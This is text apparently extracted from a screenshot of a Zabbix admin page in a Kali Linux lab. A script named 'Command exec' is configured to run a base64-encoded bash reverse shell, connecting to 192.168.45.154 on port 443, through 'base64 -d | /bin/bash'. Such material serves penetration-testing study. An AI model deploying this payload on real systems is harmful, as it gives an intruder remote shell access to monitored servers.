 127.0.0.1/zabbix/zabbix.php?action=popup&popup=script.edit&scriptid=5
12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ZABBIX
zabbix server
Dashboards
Monitoring
Services
Inventory
Reports
Data collection
Alerts
Actions
Media types
Scripts
Users
Administration
Support
Integrations
Help
User settings
Scripts
? Create scri
Filte
Script
?
* Name Command exec
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type URL Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix proxy or server Zabbix server
* Commands echo
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE1NC80NDMgMD4mMQo=
| base64 -d | /bin/bash
Description
Host group All
User group All
Required host permissions Read Write
Advanced configuration
Update Clone Delete Cancel
Host group Host acce
All Read
All Read
All Read
All Read
Displaying 4 of 4 four